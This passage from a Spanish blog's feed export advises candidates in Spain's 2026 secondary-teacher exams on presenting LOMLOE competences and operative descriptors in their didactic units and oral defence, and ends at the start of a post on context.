style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELAS COMPETENCIAS CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, \u0026nbsp;de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE es la introducción del perfil de salida competencial, con sus descriptores operativos, y su conexión con las competencias específicas de cada materia. Así que para tener claros todos estos nuevos puntos, mi consejo es que leas esta entrada sobre \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003ENOVEDADES DE LAS\u0026nbsp;COMPETENCIAS EN LA LOMLOE\u003C\/a\u003E donde explico todas las novedades de estos elementos curriculares, y luego leas esta otra entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003ECOMPETENCIAS EN LA LOMLOE (Programación didáctica) \u003C\/a\u003Edonde explico cómo influyen estas novedades en nuestra programación didáctica, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribimos de las competencias?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAsí, dentro de estas unidades resumidas, \u003C\/span\u003Edebemos indicar las competencias específicas y los descriptores operativos del perfil de salida competencial que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Veamos cada uno de ellos por separado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Competencia específica. En el documento debemos indicar el número y título de la competencia específica que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Si desarrollamos más de una competencia específica, tendremos que indicar en el documento todas las que desarrollamos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E2. Descriptores operativos del perfil de salida\/competencial. Las competencias específicas están relacionadas con unos descriptores operativos. Por lo tanto, tenemos que ir a la ley a ver con qué descriptores está relacionada la competencia específica en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;En el documento debemos escribir sólo los descriptores operativos que vamos a desarrollar (ojo, solo los que estén relacionados en la ley con la competencia específica que antes hemos indicado).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar las competencias específicas y descriptores operativos que vamos a desarrollar. En este caso, ante el poco espacio, apenas podremos escribir el número y título de la competencia específica y las siglas de los descriptores operativos (CCL1, CD2 etc) que desarrollamos en esta situación de aprendizaje\/unidad didáctica. Habrá que esperar a la defensa para poder explicarlo todo de manera correcta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro de los 30 minutos que suele haber para defender la unidad didáctica\/situación de aprendizaje (aunque depende de la CCAA),\u0026nbsp; los opositores suelen dedicar poco tiempo a las competencias, algo que yo considero un error. Yo recomiendo seguir los siguientes pasos en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1: DEFINIR QUÉ SON LAS COMPETENCIAS CLAVE Y LAS COMPETENCIAS ESPECÍFICAS Y SU IMPORTANCIA PARA EL DESARROLLO DEL ALUMNO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESí, ya lo hemos hecho en la programación didáctica (en las oposiciones de reposición), pero no está de más que volvamos a repetirlo haciendo referencia a la ley y me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias clave.\u0026nbsp;\u003Ci\u003EEn los Reales Decretos 217\/2002 y 243\/2022\u0026nbsp;en su\u0026nbsp;artículo 2,\u0026nbsp;establece que las competencias clave “son\u0026nbsp;desempeños\u0026nbsp;que se consideran imprescindibles para que el alumnado pueda progresar con\u0026nbsp;garantías de éxito\u0026nbsp;en su itinerario formativo, y afrontar los principales retos y desafíos globales y locales”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias específicas “desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E, y por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta definición de las competencias específicas nos permite recordar cómo estas están conectadas con las competencias clave través de unos descriptores operativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ COMPETENCIAS ESPECÍFICAS Y QUÉ DESCRIPTORES OPERATIVOS DEL PERFIL COMPETENCIAL VOY A DESARROLLAR\u0026nbsp;\u0026nbsp;Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs donde está la “chicha” del apartado. Una vez explicadas qué son las competencias y por qué son tan importantes, hay que concretar cuáles voy a desarrollar en esta unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebo intentar ser lo más concreto posible explicando cómo voy a desarrollar estas competencia específicas y los diferentes descriptores operativos del perfil de salida competencial con los que está conectada. Es muy importante que busque aquí diferenciarme de los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS CON OTROS ELEMENTOS DEL CURRÍCULO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi me has ido leyendo, ya sabes que el secreto de una buena programación y unidad didáctica es ir relacionando todos los elementos del currículo. Esto además me va a servir de conclusión y cierre del apartado.\u0026nbsp;\u0026nbsp;Recordemos que esta conexión al dice la ley al definir las competencias específicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Ey por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELo que yo te aconsejo es que escribas en las pizarra las competencias específicas y las\u0026nbsp;\u0026nbsp;competencias clave que vas a conseguir en esta unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;(puede valer con las siglas\u003Cb\u003E) y que una vez explicadas como hemos dicho anteriormente, recalques que estas competencias son la base sobre las que vas a definir los objetivos y seleccionar los saberes básicos, y que por supuesto estarán relacionadas con los criterios de evaluación que\u0026nbsp;\u003C\/b\u003Epermitirán saber su grado de consecución (al fin y al cabo, es dice la ley ¿no?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego más tarde, cuando hablemos de cada uno de estos apartados, volveremos y explicaremos con más detalle qué objetivos, saberes y criterios de evaluación están relacionados con cada una de las competencias. De manera que todos estas relaciones las podemos ir explicando cuando llegue cada apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta es una manera genial de acabar el apartado de competencias. Las he definido, he explicado por qué son tan importantes, he concretado cuáles voy a conseguir en esta unidad didáctica\/situación de aprendizaje\u0026nbsp;\u0026nbsp;y cómo voy a hacerlo exactamente, y además, les he dicho al tribunal “señores, esto está relacionado con todo lo demás, lo dejo aquí escrito porque tengo que pasar al siguiente apartado, pero luego vuelvo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs uno de los secretos de toda buena defensa, e incluso de todo discurso. Dejar al oyente con ganas de más, con esa sensación de saber mucho más de lo que se está diciendo, ese\u0026nbsp;\u003Ci\u003Efeeling\u0026nbsp;\u003C\/i\u003Eque no se puede describir, pero que se transmite y se apodera de toda la habitación, de que 30 minutos son demasiado poco para todo lo que les podrías contar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los OBJETIVOS dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html","title":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s72-c\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4948420885750030431"},"published":{"$t":"2026-01-06T10:09:00.000+01:00"},"updated":{"$t":"2026-01-07T11:21:14.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s2000\/contexto.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1533\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s320\/contexto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO DE 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos justificado la importancia de una unidad didáctica o una situación de aprendizaje debemos pasar a contextualizarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 